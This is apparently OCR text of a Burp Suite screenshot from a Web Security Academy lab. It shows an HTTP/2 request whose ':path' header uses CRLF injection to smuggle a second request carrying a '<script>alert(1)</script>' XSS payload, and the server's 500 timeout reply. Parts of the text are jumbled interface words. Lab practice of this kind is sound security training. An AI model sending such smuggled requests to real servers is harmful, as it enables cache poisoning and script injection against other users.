 Send
Cancel
Target: https://0a8f00d80344b40981c0e8ab00300007.web-security-academy.net
HTTP/2
Request
P
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1\r\n
Host: 0a8f00d80344b40981c0e8ab00300007.web-security-ac
ademy.net\r\n
\r\n
GET /resources?<script>alert(1)</script> HTTP/1.1\r
\n
Foo: bar
Decoded from:
Select
Cancel
Apply changes
Seebug